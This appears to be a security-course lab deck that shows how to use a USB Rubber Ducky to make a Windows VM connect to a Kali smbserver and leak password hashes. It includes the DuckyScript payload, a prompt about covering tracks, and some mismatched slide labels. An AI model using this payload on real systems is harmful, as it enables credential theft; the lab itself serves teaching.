Slide 1

Rubber Ducky Advance Labs
Password Hashes

Slide 2

Required Materials
1 Windows PC (Windows 7 or newer)
VMware Workstation
Internet Access
USB Rubber Ducky (can be obtained from staff)
MicroSD to USB reader (can be obtained from staff)
WARNING! DO NOT plug in Rubber Ducky directly to your machine. First check the MicroSD card using card reader, ‘right click’ on drive and select ‘quick format’, then click ‘start.’ You do not know who was using this device before you, or what payload may remain.
ENJOY USING THE RUBBER DUCKY
Estimated Time to Complete: 60 min

Slide 3

What is Rubber Ducky?
The USB Rubber Ducky is a powerful keystroke injection tool that can be disguised as an ordinary flash drive. Computers recognize it as a keyboard and accept pre-programmed keystroke payloads at over 1000 keystrokes per minute.
Payloads can be created using a simple scripting language that issues one command per line. For example, one command is ‘TAB’ which mimics using the TAB key, or another example of a command is ‘STRING hello world!’, which types/prints “hello world!” The full list of Windows commands and descriptions can be found here: https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Duckyscript
Every computer (Desktop, Laptops, Tablets & Smartphones) takes input from a keyboard. This is why the Rubber Ducky USB device, which works as a Human Interface Device (HID), is automatically detected by operating systems.

Slide 4
Ethics – Doing the Right Thing
The information and skills learned and taught in this lab can be used maliciously.
Never forget that cyber attacks/hacks no matter the intent are a serious crime, if convicted you can go to Federal prison!
(ISC)2 Code of ethics
-Protect society, the commonwealth, and the infrastructure.
-Act honorably, honestly, justly, responsibly, and legally.
-Provide diligent and competent service to principals.
-Advance and protect the profession.

Slide 5
Password Hashes
In this lab we will learn how to use rubber ducky to automate some basic CLI (command line interface) commands.
We will create Kali VM & Windows VM to grab password hashes by using samba server (Samba allows file and print sharing between computers running Microsoft Windows and Unix).
We will use notepad as our word processor, but you can use any other.
We need to first create a script for this ‘Send an Email via Gmail lab’ using https://ducktoolkit.com/encoder/ and type in the script where it says “STRING Enter Ducky Script Here”.

Slide 6
Password Hashes
The Rubber Ducky is a keyboard emulator that will automatically run pre-generated scripts.
This can come in handy when using Windows CLI (command line interface) OR PowerShell.
In this lab we will show you a ducky script that will grab the password hashes (Hash function is any function that can be used to map data of arbitrary size to data of fixed size and value returned by hash function are hashes. When we enter password, password gets converted into hashes by various hash functions.) with the help of Kali Linux as attacker.
In order to have full understanding, you should understand the concepts of using the command prompt in Windows. (See “Command line intro” lab in the “1. Intro Labs” folder
On the next slide we will explain the sample code line-by-line

Slide 7
Lab
What you’ll need for this lab-
VMware, ; Kali as Attacker ; Windows as Victim ; Impackets smbserver.py ; Ducky Script ; Rubber Ducky
WARNING! Use VMware ONLY for security purposes
Once you are ready with the Kali & the Windows VMware, download samba server impacket and extract packet into ‘root’ folder in your Kali machine.
smbserver.py = https://github.com/CoreSecurity/impacket (you can download impacket from this url)

Slide 8
Lab Cont.
Now as you are ready with your VM machines and samba server impacket we will move forward to break the password hash.
Open ‘Terminal’ in your Kali machine and type the following commands:
~# cd impacket <change directory to impacket>
~/impacket# ls <shows the list of the files in that directory>
~/impacket# python setup.py install <to get current version of smbserver, needs to install setup>
~/impacket# cd examples <change directory to examples>
~/impacket/examples# ./smbserver.py <runs samba server>
~/impacket/examples# ./smbserver.py tmp /tmp/ <address directory/path to save hashes>

Slide 9
Lab Cont.
Once samba server starts running, open any ducky editor and type the following program code written in bold letters:
DELAY 1000
GUI r
DELAY 100
STRING cmd /C @start /MIN explorer \\<attackerIPaddress / KalimachinesIPaddress>@
ENTER
Connects to samba server to pass grabbed hashes
Close command prompt
Open command prompt
Open file explorer in minimized state

Slide 10
Implementation
Once you're ready with the script you will need to convert that into a .bin (binary) file
For this conversion you can either use following link or you can download encoder for rubber ducky.
url: https://ducktoolkit.com/encoder/
In order to generate the payload click on ‘generate payload’ on the right side of the screen, then click on the file called inject.bin, which will initiate the download

Slide 11

Implementation Continued
When you have the ‘inject.bin’ file downloaded, we need to transfer the file into microSD card using the microSD to USB card reader. (See below)
Once, finished, insert the microSD card into the rubber ducky and connect the ducky to the target machine (In this lab connect the ducky to the Windows machine and do not forget to select Windows VM machine before connecting Ducky, cause before you were working on Kali VM machine and if you connect Ducky to your machine it will run in Kali. To avoid this and successfully attack Windows machine and grab the password hashes, select Windows VM machine).
The script will automatically run and once you connect the ducky it will start ‘smbserver’ and grabs the password hashes within 2-3 seconds.
Video tutorial link = https://youtu.be/BH4M7djZfew

Slide 12
Improve the code on your own
What if we wanted to use Windows machine as an attacker?
Instead of minimizing the file explorer, how can we close that window to cover our tracks?
Remember, we can only use the keyboard.

Slide 13
What’s next?
Can you think of how to create a script when you can’t use the mouse?
Every Ducky script must be created with this principle in mind.
Make sure that you are thinking about every single keystroke.

